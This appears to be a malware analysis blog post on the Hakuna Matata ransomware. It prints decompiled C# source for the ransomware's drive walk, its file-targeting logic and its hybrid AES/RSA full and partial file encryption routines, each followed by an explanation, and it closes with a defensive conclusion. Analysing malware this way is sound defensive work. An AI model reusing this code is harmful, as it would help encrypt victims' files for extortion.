Hakuna Matata Ransomware
- https://app.any.run/tasks/9ee8abe7-4ac8-4a10-8102-ec9e71222fa3
- https://www.virustotal.com/gui/file/faf7d4c9470f32180e2e57a98149488ef8652077735b907fedb468010315aa1e/details
- https://mwdb.cert.pl/file/faf7d4c9470f32180e2e57a98149488ef8652077735b907fedb468010315aa1e
Technical informations
- MD5 : c39b9db0d1fd0d68233a60d347ffc9ee
- SHA-1 : 6a73141f45831b4eef8acb3bc966bc8ca96e7e84
- SHA-256 : faf7d4c9470f32180e2e57a98149488ef8652077735b907fedb468010315aa1e
- File type : Win32 EXE - executable - windows
- Type : PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
- Size : 192.50 KB (197120 bytes)
- PEiD packer : .NET executable
Visual Effect


Actions
private static void Main(string[] args)
{
if (Program.CHANGE_PROCESS_NAME != "")
{
Program.COPY_FILE(Program.CHANGE_PROCESS_NAME);
}
Program.ALL_DRIVES();
Program.DRAW_WALLPAPER(Program.WALLPAPER_MESSAGE);
Program.KILL_APPS_ENCRYPT_AGAIN();
Program.STARTUP();
Program.FOR_ALL = Program.AES_SALT(Program.RANDOM_VALUE, Program.SALT_ALL);
Program.FOR_TRIPLE = Program.AES_SALT(Program.RANDOM_VALUE, Program.SALT_TRIPLE);
if (Program.CHECK_REGEDIT())
{
Program.KEEP_RUNNING();
}
}
ALL_DRIVES function
The ALL_DRIVES function appears to perform an operation on all available drives on the computer while excluding certain specific folders on the system drive. Let’s break down what each part of the code is doing, with references to specific lines:
-
Getting All Available Drives:
DriveInfo[] drives = DriveInfo.GetDrives();: This line retrieves an array of all the drives available on the computer (like C:, D:, etc.).
-
Iterating Over Each Drive:
for (int i = 0; i < drives.Length; i++): Thisforloop iterates through each drive.
-
Checking for the System Drive:
string pathRoot = Path.GetPathRoot(Environment.SystemDirectory);: Determines the root path of the system drive (usually C:).if (drive.ToString() == pathRoot): Checks if the current drive being processed is the system drive.
-
Excluding Specific Folders on the System Drive:
- A list of folder names is defined, including common system directories like “windows”, “program files”, etc.
string[] array = new string[] { ... };: Defines the folders to exclude.- The code loops through all directories on the system drive and skips the ones listed in this array.
-
Operation on Non-Excluded Folders:
- For each non-excluded folder, it starts a task using
Task.Factory.StartNew. Program.RECURSIVE_DIRECTORY_LOOK(SubDirectory);: This method, not defined in the provided code snippet, seems to perform an operation recursively on each sub-directory.
- For each non-excluded folder, it starts a task using
-
Operation on Other Drives:
- If the drive is not the system drive, a task is started to perform
Program.RECURSIVE_DIRECTORY_LOOK(drive.ToString());on the entire drive.
- If the drive is not the system drive, a task is started to perform
-
Waiting for the Task to Complete:
task.Wait();: This command blocks execution until the current task is completed.
RECURSIVE_DIRECTORY_LOOK function
string[] files = Directory.GetFiles(path);
bool flag = true;
string[] array = files;
for (int i = 0; i < array.Length; i++)
{
string file = array[i];
try
{
string fileName = Path.GetFileName(file);
if (!Program.EXCEPTIONAL_FILE(fileName))
{
if (Array.Exists<string>(Program.TARGETED_EXTENSIONS, (string E) => E == Path.GetExtension(file).ToLower()) && fileName != Program.MESSAGE_FILE)
{
FileInfo fileInfo = new FileInfo(file);
if (fileInfo.IsReadOnly)
{
try
{
fileInfo.Attributes = FileAttributes.Normal;
}
catch
{
}
}
if (fileInfo.Length < 524288L)
{
Program.FULL_ENCRYPT(file);
File.Move(file, file + "." + Program.RANDOM_STRING(5));
}
else if (fileInfo.Length > 524288L)
{
Program.TRIPLE_ENCRYPT(file, 131072, 0, fileInfo.Length / 2L, fileInfo.Length - 131072L);
File.Move(file, file + "." + Program.RANDOM_STRING(5));
}
if (flag)
{
flag = false;
string path2 = path + "/" + Program.MESSAGE_FILE;
if (!File.Exists(path2))
{
File.WriteAllText(path2, Program.TEXT_MESSAGE);
}
}
}
}
}
catch
{
}
}
This function performs a series of operations on files within a specified directory (path). Here’s a breakdown of its functionality, step by step:
-
Get All Files in the Directory:
string[] files = Directory.GetFiles(path);: This line retrieves all files in the specified directory.
-
Initial Flag Setting:
bool flag = true;: A flag variable is set totrue. This is later used to control the execution of a specific block of code (writing a message file).
-
Iterating Through Each File:
- The for loop
for (int i = 0; i < array.Length; i++)iterates over each file in the directory.
- The for loop
-
File Processing Inside Try-Catch Block:
- Each file is processed inside a
try-catchblock to handle any potential exceptions. string fileName = Path.GetFileName(file);: Gets the name of the file.
- Each file is processed inside a
-
Check for Exceptional Files:
if (!Program.EXCEPTIONAL_FILE(fileName)): Checks if the current file is not one of the exceptional files (the nature of these exceptional files depends on the implementation ofProgram.EXCEPTIONAL_FILE).
-
Check for Targeted Extensions:
- The file’s extension is checked against a list of targeted extensions (
Program.TARGETED_EXTENSIONS). This is likely a list of file extensions that the program is specifically interested in processing. - It also checks that the file is not the special message file (
Program.MESSAGE_FILE).
- The file’s extension is checked against a list of targeted extensions (
-
Process File Based on Size:
- If the file size is less than 524288 bytes (512 KB), it performs a full encryption (
Program.FULL_ENCRYPT) and then renames the file with a random string extension. - If the file is larger than 512 KB, it performs a triple encryption (
Program.TRIPLE_ENCRYPT) and also renames the file.
- If the file size is less than 524288 bytes (512 KB), it performs a full encryption (
-
Remove Read-Only Attribute If Necessary:
- If the file is read-only, it attempts to change its attributes to normal to allow writing.
-
Writing a Message File Once:
- If the
flagis stilltrue, it changes the flag tofalseand writes a message file in the directory. This is done only once for the first file that meets the criteria, as indicated by the use of theflagvariable.
- If the
-
Error Handling:
- The empty
catchblocks suggest that any exceptions encountered during processing are ignored.
Key Points
- This function is designed to encrypt files within a directory, targeting specific file extensions and handling files of different sizes differently.
- It renames files after encryption to have a new extension generated by
Program.RANDOM_STRING(5). - A message file is created in the directory after processing the first eligible file.
EXCEPTIONAL_FILE function
private static bool EXCEPTIONAL_FILE(string FileName)
{
FileName = FileName.ToLower();
string[] array = new string[]
{
"iconcache.db",
"autorun.inf",
"thumbs.db",
"boot.ini",
"bootfont.bin",
"ntuser.ini",
"bootmgr",
"bootmgr.efi",
"bootmgfw.efi",
"desktop.ini",
"ntuser.dat"
};
return Array.Exists<string>(array, (string E) => E == FileName.ToLower());
}
FULL_ENCRYPT function
private static void FULL_ENCRYPT(string filePath)
{
byte[] array = File.ReadAllBytes(filePath);
string text = Program.RANDOM_STRING(32);
string text2 = Program.RANDOM_STRING(16);
byte[] bytes = Encoding.ASCII.GetBytes(text + "|" + text2);
Program.RSA_KEY_IV = Program.RSA_ENCRYPT(Program.RSA_PUBLIC_KEY, bytes);
using (FileStream fileStream = new FileStream(filePath, FileMode.Open, FileAccess.Write))
{
fileStream.SetLength(0L);
byte[] array2 = null;
using (MemoryStream memoryStream = new MemoryStream())
{
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
rijndaelManaged.KeySize = 256;
rijndaelManaged.BlockSize = 128;
rijndaelManaged.Key = Encoding.ASCII.GetBytes(text);
rijndaelManaged.IV = Encoding.ASCII.GetBytes(text2);
rijndaelManaged.Mode = CipherMode.CBC;
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(array, 0, array.Length);
}
array2 = memoryStream.ToArray();
}
}
fileStream.Write(array2, 0, array2.Length);
}
using (FileStream fileStream2 = new FileStream(filePath, FileMode.Append, FileAccess.Write))
{
fileStream2.Write(Program.RSA_KEY_IV, 0, Program.RSA_KEY_IV.Length);
}
}
// Token: 0x06000009 RID: 9 RVA: 0x00002978 File Offset: 0x00000B78
private static byte[] RSA_ENCRYPT(string publicKeyString, byte[] dataToEncrypt)
{
byte[] result;
using (RSACryptoServiceProvider rsacryptoServiceProvider = new RSACryptoServiceProvider())
{
rsacryptoServiceProvider.FromXmlString(publicKeyString);
result = rsacryptoServiceProvider.Encrypt(dataToEncrypt, false);
}
return result;
}
The FULL_ENCRYPT function is designed to encrypt the entire contents of a file using a combination of RSA and AES encryption algorithms. Let’s break down what each part of the function does:
-
Reading the File Contents:
byte[] array = File.ReadAllBytes(filePath);: This line reads all the bytes from the file located atfilePathand stores them in a byte array calledarray.
-
Generating Random Strings for AES Key and IV:
string text = Program.RANDOM_STRING(32);: Generates a random string of 32 characters, which will be used as the AES key.string text2 = Program.RANDOM_STRING(16);: Generates a random string of 16 characters, which will be used as the AES initialization vector (IV).
-
Encrypting the AES Key and IV with RSA:
byte[] bytes = Encoding.ASCII.GetBytes(text + "|" + text2);: Combines the AES key and IV into a single byte array.Program.RSA_KEY_IV = Program.RSA_ENCRYPT(Program.RSA_PUBLIC_KEY, bytes);: Encrypts the combined AES key and IV using RSA encryption with a public key (Program.RSA_PUBLIC_KEY).
-
Setting Up AES Encryption:
RijndaelManaged rijndaelManaged = new RijndaelManaged(): Initializes a new instance of theRijndaelManagedclass, which is an implementation of the AES algorithm.- Sets the key size to 256 bits and block size to 128 bits.
- Sets the AES key and IV using the previously generated random strings.
-
Encrypting the File Contents:
- A
CryptoStreamis set up with the AES encryptor. - The original file contents (
array) are written to theCryptoStream, which encrypts the data. - The encrypted data is then stored in
array2.
- A
-
Writing the Encrypted Data Back to the File:
- The original file is opened, and its length is set to 0 to erase its contents.
- The encrypted data (
array2) is written to the file.
-
Appending the Encrypted AES Key and IV:
- A new file stream is opened in append mode.
- The encrypted AES key and IV (
Program.RSA_KEY_IV) are written to the end of the file. This is crucial for later decryption, as the encrypted file can only be decrypted with the corresponding RSA private key.
RSA_ENCRYPT Function:
- This function is used for encrypting the AES key and IV with RSA.
RSACryptoServiceProvideris initialized, and the public key is loaded usingFromXmlString.- The AES key and IV are encrypted using the RSA public key.
- The function returns the encrypted data.
Overall Process:
This function fully encrypts a file with AES, secures the AES key and IV with RSA encryption, and then writes both the encrypted file data and the encrypted AES key and IV back to the original file. This method is a form of hybrid encryption, combining the efficiency of AES for large data with the security of RSA for key exchange.
TRIPLE_ENCRYPT function
private static void TRIPLE_ENCRYPT(string filePath, int length, int beginning, long middle, long end)
{
string text = Program.RANDOM_STRING(32);
string text2 = Program.RANDOM_STRING(16);
byte[] bytes = Encoding.ASCII.GetBytes(text + "|" + text2);
Program.RSA_KEY_IV = Program.RSA_ENCRYPT(Program.RSA_PUBLIC_KEY, bytes);
using (FileStream fileStream = new FileStream(filePath, FileMode.Open, FileAccess.ReadWrite))
{
fileStream.Position = (long)beginning;
byte[] array = new byte[length];
fileStream.Read(array, 0, length);
byte[] array2 = Program.ENCRYPT_DATA(text, text2, array);
fileStream.Position = (long)beginning;
fileStream.Write(array2, 0, array2.Length);
fileStream.Position = middle;
byte[] array3 = new byte[length];
fileStream.Read(array3, 0, length);
byte[] array4 = Program.ENCRYPT_DATA(text, text2, array3);
fileStream.Position = middle;
fileStream.Write(array4, 0, array4.Length);
fileStream.Position = end;
byte[] array5 = new byte[length];
fileStream.Read(array5, 0, length);
byte[] array6 = Program.ENCRYPT_DATA(text, text2, array5);
fileStream.Position = end;
fileStream.Write(array6, 0, array6.Length);
}
using (FileStream fileStream2 = new FileStream(filePath, FileMode.Append, FileAccess.Write))
{
fileStream2.Write(Program.RSA_KEY_IV, 0, Program.RSA_KEY_IV.Length);
}
}
private static byte[] ENCRYPT_DATA(string KEY, string IV, byte[] plainText)
{
byte[] result;
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
rijndaelManaged.KeySize = 256;
rijndaelManaged.BlockSize = 128;
rijndaelManaged.Key = Encoding.ASCII.GetBytes(KEY);
rijndaelManaged.IV = Encoding.ASCII.GetBytes(IV);
rijndaelManaged.Mode = CipherMode.CBC;
rijndaelManaged.Padding = PaddingMode.None;
ICryptoTransform cryptoTransform = rijndaelManaged.CreateEncryptor();
result = cryptoTransform.TransformFinalBlock(plainText, 0, plainText.Length);
}
return result;
}
These two functions, TRIPLE_ENCRYPT and ENCRYPT_DATA, are part of a custom encryption system that uses both AES (Advanced Encryption Standard) and RSA encryption methods.
TRIPLE_ENCRYPT Function:
-
Generating Random Strings for AES Key and IV:
- Generates a random AES key (
text) and a random AES initialization vector (text2).
- Generates a random AES key (
-
Encrypting the AES Key and IV with RSA:
- The AES key and IV are combined and encrypted with RSA using a public key (
Program.RSA_PUBLIC_KEY). The result is stored inProgram.RSA_KEY_IV.
- The AES key and IV are combined and encrypted with RSA using a public key (
-
Reading and Encrypting Specific Parts of the File:
- Opens the file at
filePathin read-write mode. - Encrypts three separate parts of the file:
- The first part starting at
beginningwith a length oflengthbytes. - The second part starting at
middlewith the same length. - The third part starting at
endwith the same length.
- The first part starting at
- For each part, the function reads the specified section of the file into a byte array, encrypts this array using
ENCRYPT_DATA, and then writes the encrypted data back to the same position in the file.
- Opens the file at
-
Appending Encrypted AES Key and IV to the File:
- Opens the file again in append mode and adds the encrypted AES key and IV (
Program.RSA_KEY_IV) at the end of the file. This is essential for decrypting the file later using the corresponding RSA private key.
- Opens the file again in append mode and adds the encrypted AES key and IV (
ENCRYPT_DATA Function:
-
AES Encryption Setup:
- Initializes an instance of
RijndaelManaged, which is an implementation of the AES encryption algorithm. - Sets the key size to 256 bits and the block size to 128 bits.
- The AES key (
KEY) and IV (IV) are set using the provided strings.
- Initializes an instance of
-
Encrypting the Data:
- Creates an AES encryptor and uses it to encrypt the provided plaintext (
plainText). - The encryption is done in CBC (Cipher Block Chaining) mode, and no padding is used (
PaddingMode.None). - Returns the encrypted data.
- Creates an AES encryptor and uses it to encrypt the provided plaintext (
Overview:
TRIPLE_ENCRYPTselectively encrypts parts of a file, making it useful for large files where encrypting the entire content might be inefficient.- It employs a hybrid encryption scheme - using AES for encrypting file data (for its efficiency with large data) and RSA for securely transmitting the AES key and IV.
- The
ENCRYPT_DATAfunction serves as a utility to perform the AES encryption given a key, IV, and plaintext data. - These functions are part of a more extensive encryption system, likely designed for securing data with a focus on flexibility (by encrypting specific parts of a file) and security (using hybrid encryption).
Conclusion
In conclusion, the analysis of the Hakuna Matata Ransomware reveals a sophisticated and malicious piece of software designed to encrypt files on a victim’s computer system. The ransomware employs a combination of encryption techniques, including AES and RSA, to achieve its objectives.
The ALL_DRIVES function allows the ransomware to scan and encrypt files across all available drives on the victim’s computer, excluding specific system folders. It utilizes multi-threading to process files efficiently.
The RECURSIVE_DIRECTORY_LOOK function is responsible for the actual file encryption process. It checks and selectively encrypts files based on their size and extensions while avoiding exceptional system files.
The EXCEPTIONAL_FILE function defines a list of files that should be excluded from encryption, ensuring the ransomware doesn’t disrupt critical system files.
The FULL_ENCRYPT function utilizes AES encryption to encrypt the entire content of a file. It generates random AES keys and IVs, encrypts the data, and secures the AES key and IV with RSA encryption, which is crucial for later decryption.
The TRIPLE_ENCRYPT function takes a different approach by selectively encrypting specific sections of a file. This method is suitable for large files where encrypting the entire file may not be efficient. Like FULL_ENCRYPT, it also secures the AES key and IV with RSA encryption.
Overall, the Hakuna Matata Ransomware showcases a well-structured and malicious codebase designed to encrypt files on a victim’s computer while employing a combination of encryption algorithms to secure the encryption keys. Understanding its inner workings is essential for developing effective countermeasures and protecting against such threats. It is crucial for users to maintain robust cybersecurity practices and regularly back up their data to mitigate the risks associated with ransomware attacks.
